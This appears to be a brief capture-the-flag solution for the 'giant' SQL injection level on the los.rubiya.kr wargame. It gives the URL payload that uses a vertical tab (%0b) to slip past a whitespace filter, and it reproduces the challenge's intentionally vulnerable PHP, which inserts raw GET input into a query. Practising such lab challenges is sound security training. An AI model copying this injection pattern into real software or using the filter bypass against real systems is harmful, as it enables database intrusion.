 los.rubiya.kr/chall/giant_18a08c3be1d1753de0cb157703f75a5e.php?shit=%0b
query : select 1234 from prob_giant where 1
GIANT Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(strlen($_GET[shit])>1) exit("No Hack ~_~");
  if(preg_match('/ |\n|\r|\t/i', $_GET[shit])) exit("HeHe");
  $query = "select 1234 from{$_GET[shit]}prob_giant where 1";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result[1234]) solve("giant");
  highlight_file(__FILE__);
?>